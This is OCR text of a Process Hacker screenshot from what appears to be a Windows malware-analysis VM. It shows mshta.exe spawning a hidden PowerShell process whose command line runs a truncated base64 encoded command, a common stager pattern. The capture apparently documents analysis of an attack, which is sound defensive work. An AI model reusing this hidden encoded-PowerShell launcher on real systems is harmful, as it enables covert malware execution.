 Process Hacker [COMMANDO\Admin]+
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information
Processes Services Network Disk
Name PID CPU
System Idle Process 0 95.54
Registry 104
csrss.exe 484
wininit.exe 560
csrss.exe 568 0.22
winlogon.exe 724
fontdrvhost.exe 448
dwm.exe 700 0.61
explorer.exe 3484 0.12
TSVNCache.exe 3044
vm3dservice.exe 6152
vmtoolsd.exe 6248 0.09
mmc.exe 6568
ProcessHacker.exe 6884 1.78
Wireshark.exe 2900 0.07
mshta.exe 2968
powershell.exe 7112
conhost.exe 6072
mshta.exe (2968) 属性
powershell.exe (7112) 属性
GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory Environment Handles .NET assemblies .NET performance
File
Windows PowerShell
(Verified) Microsoft Windows
Version: 10.0.17763.1
Image file name:
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
Process
Command line: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -encodedcommand JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8Acg
Current directory: C:\Users\Administrator\Desktop\
Started: 7 minutes and 52 seconds ago (13:03:01 2022/3/10)
PEB address: 0x59c000 (32-bit: 0x59d000) Image type: 32-bit
Parent: mshta.exe (2968)
Mitigation policies: DEP (permanent); ASLR; CF Guard Details
Protection: None Permissions Terminate